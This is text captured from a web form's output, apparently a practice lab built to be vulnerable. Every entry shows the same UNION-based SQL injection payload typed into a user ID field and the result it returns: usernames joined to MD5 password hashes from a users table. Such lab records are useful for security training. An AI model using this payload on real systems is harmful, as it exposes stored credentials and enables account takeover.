 User ID:
Submit
ID: 'union select 1, concat(user,0x3a,password) from users #
First name: 1
Surname: admin:21232f297a57a5a743894a0e4a801fc3
ID: 'union select 1, concat(user,0x3a,password) from users #
First name: 1
Surname: gordonb:e99a18c428cb38d5f260853678922e03
ID: 'union select 1, concat(user,0x3a,password) from users #
First name: 1
Surname: 1337:8d3533d75ae2c3966d7e0d4fcc69216b
ID: 'union select 1, concat(user,0x3a,password) from users #
First name: 1
Surname: pablo:0d107d09f5bbe40cade3de5c71e9e9b7
ID: 'union select 1, concat(user,0x3a,password) from users #
First name: 1
Surname: smithy:5f4dcc3b5aa765d61d8327deb882cf99
ID: 'union select 1, concat(user,0x3a,password) from users #
First name: 1
Surname: user:ee11cbb19052e40b07aac0ca060c23ee